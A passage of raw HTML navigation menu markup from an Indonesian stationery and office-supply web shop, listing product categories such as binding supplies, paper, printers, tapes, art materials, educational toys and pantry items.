href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.atkstationerykantor.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.atkstationerykantor.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.atkstationerykantor.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.atkstationerykantor.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.atkstationerykantor.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.atkstationerykantor.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a 